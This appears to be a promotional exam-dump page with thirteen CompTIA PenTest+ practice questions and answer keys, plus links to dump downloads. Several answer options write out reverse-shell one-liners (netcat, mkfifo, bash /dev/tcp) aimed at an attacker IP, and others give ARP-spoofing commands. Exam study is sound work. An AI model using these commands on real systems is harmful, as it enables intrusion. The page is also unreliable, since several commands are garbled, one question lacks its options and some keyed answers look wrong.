best preparation method to pass the CompTIA PT0-001 exam, latest cisco PT0-001 exam dumps
Pmtrainingprep shares the latest CompTIA PenTest+ PT0-001 exam dumps for free exam practice tests and online downloads! “CompTIA PenTest+ Exam” PT0-001 exam. Ready to pass the PT0-001 exam please click https://www.pass4itsure.com/pt0-001.html (full exam dump)
CompTIA PenTest+ PT0-001 Exam pdf
[Apr PDF] Free CompTIA PT0-001 pdf dumps download from Google Drive: https://drive.google.com/open?id=1ftPurlAplBqmP4maGXM7038-ht0bDQOE
[Oct PDF] Free CompTIA PT0-001 pdf dumps download from Google Drive: https://drive.google.com/open?id=19ZoHW-TlaCOPusd6HbkE95bmX1iosjVY
PenTest+ (Plus) Certification | CompTIA IT Certifications: https://www.comptia.org/certifications/pentest
About the exam
- CompTIA PenTest+ assesses the most up-to-date penetration testing, and vulnerability assessment and management skills necessary to determine the resiliency of the network against attacks.
- Successful candidates will have the intermediate skills required to customize assessment frameworks to effectively collaborate on and report findings.
- Candidates will also have the best practices to communicate recommended strategies to improve the overall state of IT security.
CompTIA PenTest+ PT0-001 Online Exam Practice Questions
QUESTION 1
Consumer-based IoT devices are often less secure than systems built for traditional desktop computers. Which of the
following BEST describes the reasoning for this?
A. Manufacturers developing IoT devices are less concerned with security.
B. It is difficult for administrators to implement the same security standards across the board.
C. IoT systems often lack the hardware power required by more secure solutions.
D. Regulatory authorities often have lower security requirements for IoT systems.
Correct Answer: A
QUESTION 2
A tester has determined that null sessions are enabled on a domain controller. Which of the following attacks can be
performed to leverage this vulnerability?
A. RID cycling to enumerate users and groups
B. Pass the hash to relay credentials
C. Password brute forcing to log into the host
D. Session hijacking to impersonate a system account
Correct Answer: A
QUESTION 3
During an internal network penetration test, a tester recovers the NTLM password hash tor a user known to have full
administrator privileges on a number of target systems Efforts to crack the hash and recover the plaintext password
have been unsuccessful Which of the following would be the BEST target for continued exploitation efforts?
A. Operating system Windows 7 Open ports: 23, 161
B. Operating system Windows Server 2016 Open ports: 53, 5900
C. Operating system Windows 8 1 Open ports 445, 3389
D. Operating system Windows 8 Open ports 514, 3389
Correct Answer: C
QUESTION 4
A malicious user wants to perform an MITM attack on a computer. The computer network configuration is given below:
IP: 192.168.1.20 NETMASK: 255.255.255.0 DEFAULT GATEWAY: 192.168.1.254 DHCP: 192.168.1.253 DNS:
192.168.10.10, 192.168.20.10 Which of the following commands should the malicious user execute to perform the
MITM attack?
A. arpspoof -c both -r -t 192.168.1.1 192.168.1.20
B. arpspoof -t 192.168.1.20 192.168.1.254
C. arpspoof -c both -t 192.168.1.20 192.168.1.253
D. arpspoof -r -t 192 .168.1.253 192.168.1.20
Correct Answer: B
Reference: https://www.hackers-arise.com/single-post/2017/07/25/Man-the-Middle-MiTM-Attack-with-ARPspoofing
QUESTION 5
While trying to maintain persistence on a Windows system with limited privileges, which of the following registry keys
should the tester use?
A. HKEY_CLASSES_ROOT
B. HKEY_LOCAL_MACHINE
C. HKEY_CURRENT_USER
D. HKEY_CURRENT_CONFIG
Correct Answer: C
Reference: https://www.redcanary.com/blog/windows-registry-attacks-threat-detection/
QUESTION 6
Which of the following tools is used to perform a credential brute force attack?
A. Hydra
B. John the Ripper
C. Hashcat
D. Peach
Correct Answer: A
Reference https://www.greycampus.com/blog/information-security/brute-force-attacks-prominent-tools-totackle-such-attacks
QUESTION 7
During an internal penetration test, several multicast and broadcast name resolution requests are observed traversing
the network. Which of the following tools could be used to impersonate network resources and collect authentication
requests?
A. Ettercap
B. Tcpdump
C. Responder
D. Medusa
Correct Answer: C
QUESTION 8
During a penetration test, a tester runs a phishing campaign and receives a shell from an internal PC running Windows
10 OS. The tester wants to perform credential harvesting with Mimikazt. Which of the following registry changes would
allow for credential caching in memory?
A. B. C. D.
Correct Answer: D
QUESTION 9
The results of a basic compliance scan show a subset of assets on a network. This data differs from what is shown on
the network architecture diagram, which was supplied at the beginning of the test. Which of the following are the MOST
likely causes for this difference? (Select TWO)
A. Storage access
B. Limited network access
C. Misconfigured DHCP server
D. Incorrect credentials
E. Network access controls
Correct Answer: AB
QUESTION 10
During a web application assessment, a penetration tester discovers that arbitrary commands can be executed on the
server. Wanting to take this attack one step further, the penetration tester begins to explore ways to gain a reverse shell
back to the attacking machine at 192.168.1.5. Which of the following are possible ways to do so? (Select TWO)
A. nc 192.168.1.5 44444
B. nc -nlvp 4444 -e /bin/sh
C. rm /tmp/f; mkfifo /tmp/f; cat /tmp/f| /bin/sh -I 2>and1|nc 192.168.1.5 44444>/tmp /f
D. nc -e /bin/sh 192.168.1.5 4444
E. rm /tmp/f; mkfifo /tmp/f; cat /tmp/f| /bin/sh -I 2>and1|nc 192.168.1.5 444444>/tmp /f
F. rm /tmp/f; mkfifo /tmp/f; cat /tmp/f| /bin/sh -I 2>and1|nc 192.168.5.1 44444>/tmp /f
Correct Answer: DF
QUESTION 11
A penetration tester wants to launch a graphic console window from a remotely compromised host with IP 10.0.0.20 and
display the terminal on the local computer with IP 192.168.1.10. Which of the following would accomplish this task?
A. From the remote computer, run the following commands: Export IHOST 192.168.1.10:0.0 xhost+ Terminal
B. From the local computer, run the following command ssh -L4444 : 127.0.01:6000 -% [email protected] xterm
C. From the local computer, run the following command ssh -r6000 : 127.0.01:4444 -p 6000 [email protected]
“xhost+; xterm”
D. From the local computer, run the following command Nc -1 -p 6000 Then, from the remote computer, run the
following command Xterm | nc 192.168.1.10 6000
Correct Answer: A
QUESTION 12
A penetration tester compromises a system that has unrestricted network over port 443 to any host. The penetration
tester wants to create a reverse shell from the victim back to the attacker. Which of the following methods would the
penetration tester mostly like use?
A. perl -e ` use SOCKET\\’; $i=\\’; $p=\\’443;
B. ssh superadmin@ -p 443
C. nc -e /bin/sh 443
D. bash -i >and /dev/tcp// 443 0>and1
Correct Answer: A
References: https://hackernoon.com/reverse-shell-cf154dfee6bd
QUESTION 13
A security consultant receives a document outlining the scope of an upcoming penetration test. This document contains
IP addresses and times that each can be scanned. Which of the following would contain this information?
A. Rules of engagement
B. Request for proposal
C. Master service agreement
D. Business impact analysis
Correct Answer: A
Share Pass4itsure discount codes for free

About Pass4itsure!
Pass4itsure offers the latest exam practice questions and answers free of charge! Update all exam questions throughout the year,
with a number of professional exam experts! To make sure it works! Maximum pass rate, best value for money! It helps you pass the exam easily on your first attempt.
Summarize:
How do I pass the CompTIA PenTest+ PT0-001 exam? You need to be prepared for it! You need the latest and most effective learning materials and proper practices to pass the PT0-001 exam. “CompTIA PenTest+ is for cybersecurity professionals tasked with penetration testing and vulnerability management”. Pass4itsure offers you the latest exam materials! You can use the materials to prepare to help you achieve excellent results!
This maybe you’re interested